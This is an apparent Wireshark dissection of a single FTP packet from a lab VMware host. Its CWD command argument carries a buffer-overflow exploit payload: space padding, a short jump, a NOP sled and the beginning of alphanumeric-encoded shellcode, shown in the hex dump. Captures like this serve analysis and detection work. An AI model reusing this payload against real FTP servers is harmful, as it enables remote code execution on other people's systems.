 Frame 61: 2974 bytes on wire (23792 bits), 2974 bytes captured (23792 bits)
Ethernet II, Src: Vmware_d8:ba:58 (00:0c:29:d8:ba:58),
Internet Protocol Version 4, Src: 192.168.153.129,
Transmission Control Protocol, Src Port: 49159, Dst Port: 21, Seq: 33, Ack: 79, Len: 2920
File Transfer Protocol (FTP)
[truncated]CWD
Request command: CWD
Request arg: \357\277\275
[truncated]\220\220\235m \022\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\211\343\332\316\331s\364ZJJJJJJJJJJJCCCCCC
[Current working directory: ]
03b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
03c0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
03d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
03e0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
03f0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0400 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0410 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0420 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0430 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
0440 20 20 20 20 20 20 20 eb 0a 90 90 9d 6d 20 12 90 · ····m ··
0450 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ········ ········
0460 90 90 90 90 90 90 90 90 90 90 90 90 90 89 e3 da ········ ········
0470 ce d9 73 f4 5a 4a 4a 4a 4a 4a 4a 4a 4a 4a 4a 4a ··s·ZJJJ JJJJJJJJ
0480 43 43 43 43 43 43 37 52 59 6a 41 58 50 30 41 30 CCCCCC7R YjAXP0A0
0490 41 6b 41 41 51 32 41 42 32 42 42 30 42 42 41 42 AkAAQ2AB 2BB0BBAB
04a0 58 50 38 41 42 75 4a 49 6b 4c 4b 58 6b 32 73 30 XP8ABuJI kLKXk2s0
04b0 73 30 73 30 31 70 4b 39 5a 45 36 51 39 50 75 34 s0s01pK9 ZE6Q9Pu4
04c0 4c 4b 72 70 74 70 4c 4b 56 32 76 6c 4c 4b 76 32 LKrptpLK V2vlLKv2
04d0 77 64 6c 4b 32 52 56 48 56 6f 4d 67 70 4a 56 46 wdlK2RVH VoMgpJVF